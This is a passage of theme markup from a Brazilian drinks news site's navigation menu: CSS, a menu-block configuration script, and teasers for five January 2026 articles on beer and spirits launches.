.tdi_51_996 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_996 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_996 = new tdBlock();
block_tdi_51_996.id = "tdi_51_996";
block_tdi_51_996.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_996","tdc_css_class_style":"tdi_51_996_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_996"}';
block_tdi_51_996.td_column_number = "3";
block_tdi_51_996.block_type = "tdb_header_mega_menu";
block_tdi_51_996.post_count = "5";
block_tdi_51_996.found_posts = "773";
block_tdi_51_996.header_color = "";
block_tdi_51_996.ajax_pagination_infinite_stop = "";
block_tdi_51_996.max_num_pages = "155";
tdBlocksArray.push(block_tdi_51_996);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_996 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/" rel="bookmark" class="td-image-wrap " title="HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/hofbrauhaus-bh-sommer-bier-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/" rel="bookmark" title="HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO">HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:06:00-03:00" >16 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hofbräuhaus BH lança a Hofbräu Sommer Bier, uma cerveja leve e refrescante especialmente para o verão</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" class="td-image-wrap " title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/heineken-electrolux-chopeira-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE">HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:19:52-03:00" >10 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Heineken e Electrolux firmam parceria para lançar uma cervejeira para barris de 5L com torre de chope</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/laut-relanca-sua-cerveja-light-em-long-neck-transparente/" rel="bookmark" class="td-image-wrap " title="LÄUT RELANÇA SUA CERVEJA LIGHT EM LONG NECK TRANSPARENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/laut-de-leve-long-neck-mesa-de-bar5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/laut-relanca-sua-cerveja-light-em-long-neck-transparente/" rel="bookmark" title="LÄUT RELANÇA SUA CERVEJA LIGHT EM LONG NECK TRANSPARENTE">LÄUT RELANÇA SUA CERVEJA LIGHT EM LONG NECK TRANSPARENTE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:02:00-03:00" >7 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/laut-relanca-sua-cerveja-light-em-long-neck-transparente/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Cervejaria Läut apresenta a nova De Leve que ganha formato long neck e novo visual em garrafa transparente</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_996" data-td_block_id="tdi_51_996"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_996" data-td_block_id="tdi_51_996"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_f1f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_f1f" >
<style>
/* custom css */
.tdi_52_f1f .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_f1f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_f1f .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_f1f .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_f1f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_f1f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f1f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_f1f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_f1f .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_f1f .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_f1f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_f1f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_f1f .entry-thumb{
					background-position: center 50%;
				}.tdi_52_f1f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_f1f .td-module-meta-info,
				.ie11 .tdi_52_f1f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_f1f .td-post-vid-time{
					display: block;
				}.tdi_52_f1f .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_f1f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_f1f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_f1f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_f1f .td-post-category{
					display: inline-block;
				}.tdi_52_f1f .td-post-author-name{
					display: none;
				}.tdi_52_f1f .entry-review-stars{
					display: inline-block;
				}.tdi_52_f1f .td-icon-star,
                .tdi_52_f1f .td-icon-star-empty,
                .tdi_52_f1f .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_f1f .td-module-comments{
					display: none;
				}.tdi_52_f1f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_f1f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_f1f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_f1f .block-mega-child-cats{
					width: 160px;
				}.tdi_52_f1f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f1f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f1f .td-module-container:before{
					bottom: -13px;
				}.tdi_52_f1f .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_f1f .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_f1f .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_f1f .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_f1f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f1f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f1f .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_f1f .td-module-container:before{
					bottom: -13px;
				}.tdi_52_f1f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_f1f .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_f1f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f1f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f1f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f1f .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_f1f = new tdBlock();
block_tdi_52_f1f.id = "tdi_52_f1f";
block_tdi_52_f1f.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 